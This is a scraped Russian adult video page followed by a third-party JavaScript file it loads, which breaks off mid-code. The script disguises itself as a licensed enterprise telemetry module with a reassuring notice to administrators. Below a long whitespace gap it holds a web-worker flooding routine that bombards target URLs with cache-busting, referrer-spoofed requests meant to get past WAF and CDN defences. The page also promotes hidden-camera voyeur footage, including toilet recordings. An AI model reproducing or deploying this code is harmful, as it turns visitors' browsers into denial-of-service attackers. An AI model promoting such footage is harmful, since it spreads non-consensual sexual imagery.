

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/7364/realnie_lesbiyskie_stseni_skritaya_kamera_video
body_size: 6411
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Реальные лесбийские сцены скрытая камера видео | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотреть онлайн порно видео реальные лесбийские сцены скрытая камера в высоком разрешении FullHD с участием смачной порнозвезды. Для Вас эксклюзивное порно онлайн на нашем сайте." />
<meta name="keywords" content="эротику, фильмы, камера, сцены, видео, реальные, скрытая, лесбийские, секса" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Реальные лесбийские сцены скрытая камера видео" />
<meta property="og:description" content="Смотреть онлайн порно видео реальные лесбийские сцены скрытая камера в высоком разрешении FullHD с участием смачной порнозвезды. Для Вас эксклюзивное порно онлайн на нашем сайте." />
<meta property="og:url" content="https://ricsporn.com/video/7364/realnie_lesbiyskie_stseni_skritaya_kamera_video" />
<meta property="og:image" content="https://ricsporn.com/upload/543c599c6e170b87aaa45b5a4f020a40.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/7364" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="1182" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-11-19T03:58:07+02:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="7364" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Секс массаж видео" />
<meta property="ya:ovs:genre" content="Секс массаж видео" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="1275" />
<meta property="ya:ovs:likes" content="48" />
<meta property="ya:ovs:dislikes" content="64" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Реальные лесбийские сцены скрытая камера видео",
	"description": "Смотреть онлайн порно видео реальные лесбийские сцены скрытая камера в высоком разрешении FullHD с участием смачной порнозвезды. Для Вас эксклюзивное порно онлайн на нашем сайте.",
	"url" : "https://ricsporn.com/video/7364/realnie_lesbiyskie_stseni_skritaya_kamera_video",
	"genre" : "Секс массаж видео",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/543c599c6e170b87aaa45b5a4f020a40.jpg"
	],
	"uploadDate": "2020-11-19T03:58:07+02:00",
	"duration": "PT19M42S",
	"embedUrl": "https://ricsporn.com/embed/7364",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "1275"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "48"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "64"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/7364/realnie_lesbiyskie_stseni_skritaya_kamera_video" />
<link rel="prev" href="https://ricsporn.com/video/7363/devki_stoyat_rakom_v_ryad" />
<link rel="next" href="https://ricsporn.com/video/7365/porno_filmi_mira_smotret_besplatno" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="active" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/12/seks_massazh_video" itemprop="item"><span itemprop="name">Секс массаж видео</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Реальные лесбийские сцены скрытая камера видео</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Реальные сцены скрытая камера видео</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/543c599c6e170b87aaa45b5a4f020a40.poster.jpg" preload="none" controls><source src="/play/7364.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="7364" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">43%</span>
<span class="zcr76" data-id="7364" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/7364.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Смотреть онлайн порно видео реальные лесбийские сцены скрытая камера в высоком разрешении FullHD с участием смачной порнозвезды.<br>




Пользователь: Urubras<br>
Это видео добавлено: 19.11.2020 в 03:58<br>
Разделы: <a href="/cat/12/seks_massazh_video">Секс массаж видео</a>, <a href="/cat/4/skritoy_kameroy">Скрытой камерой</a><br>
Клип смотрели: 1275 раз<br>
Длительность: 19:42<br>
<div>Следующий: <a href="/video/7365/porno_filmi_mira_smotret_besplatno">Порно фильмы мира смотреть бесплатно</a></div>
<div>Предыдущий: <a href="/video/7363/devki_stoyat_rakom_v_ryad">Девки стоят раком в ряд</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/8151/skritaya_kamera_v_tualete_vuza_porno_video_skritaya_v_tualete_instituta_snimaet_piski">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/994229b1a15f137fc33dd3fcb8f59083.jpg" title="Скрытая камера в туалете вуза порно видео скрытая в туалете института снимает письки" alt="Скрытая камера в туалете вуза порно видео скрытая в туалете института снимает письки" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1993</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:10</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Скрытая камера в туалете вуза порно видео скрытая в туалете института снимает письки</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7306/video_skritaya_kamera_devushka_pokazivaet_pisyu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/f88f9c48239baa8da56432ac4f3fadb0.jpg" title="Видео скрытая камера девушка показывает писю" alt="Видео скрытая камера девушка показывает писю" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1204</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:06</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Видео скрытая камера девушка показывает писю</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5779/russkoe_skritaya_kamera_v_saune_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/589eb513cdfcb329e4a23e063394f965.jpg" title="Русское скрытая камера в сауне видео" alt="Русское скрытая камера в сауне видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3715</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:24</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Русское скрытая камера в сауне видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1389/skritaya_kamera_v_tualete_ptu_video_ru">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/fdde008348eb43ab00ffa8d8753e49cc.jpg" title="Скрытая камера в туалете ПТУ видео RU" alt="Скрытая камера в туалете ПТУ видео RU" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1223</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:03</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="sy6-u5b-9b9">Скрытая камера в туалете ПТУ видео RU</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1715/porno_video_skritiy_kamera">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/962369b337fa630e74b133b261dc43ce.jpg" title="Порно видео скрытый камера" alt="Порно видео скрытый камера" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 857</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:51</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео скрытый камера</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9238/smotret_skritaya_kamera_intsest_otets_i_doch">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/5999fafeb5d8b0ccbabaa456b8cf7edd.jpg" title="Смотреть скрытая камера инцест отец и дочь" alt="Смотреть скрытая камера инцест отец и дочь" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3985</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 16:29</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть скрытая камера инцест отец и дочь</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9039/smotret_seks_skritaya_kamera_onlayn_besplatno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6f71b1f6684ccd8512ca077e579b4070.jpg" title="Смотреть секс скрытая камера онлайн бесплатно" alt="Смотреть секс скрытая камера онлайн бесплатно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 4248</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:39</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть секс скрытая камера онлайн бесплатно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8650/skritaya_kamera_masturbatsiya_do_drozhi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/f5cb282e98f38123268ccde12e35ae44.jpg" title="Скрытая камера мастурбация до дрожи" alt="Скрытая камера мастурбация до дрожи" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3366</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:22</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Скрытая камера мастурбация до дрожи</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8190/skritaya_masturbatsiya_video_onlayn">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/72ea9ffde4dd72e4150abe90f59c25a2.jpg" title="Скрытая мастурбация видео онлайн" alt="Скрытая мастурбация видео онлайн" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1026</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:54</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Скрытая мастурбация видео онлайн</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7855/zhena_ustanovila_doma_skritaya_kamera_russkoe_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/ba640e512bfeb6571e0cec0f47678c77.jpg" title="Жена установила дома скрытая камера русское порно" alt="Жена установила дома скрытая камера русское порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2154</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Жена установила дома скрытая камера русское порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7809/seks_zhenskiy_orgazm_skritaya_kamera">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/719dac59c61e53ab88e2f98e427d4aea.jpg" title="Секс женский оргазм скрытая камера" alt="Секс женский оргазм скрытая камера" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 5251</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:10</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Секс женский оргазм скрытая камера</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7335/porno_rizhikh_skritaya_kamera">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e3726e2c6062bf5dd438e784d0626af9.jpg" title="Порно рыжих скрытая камера" alt="Порно рыжих скрытая камера" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1626</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 16:35</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Порно рыжих скрытая камера</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script src="//web.ricsporn.com/v/fP9mYmqJkDCTH9c8HW726XD-Y9hJrg" async></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2772
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
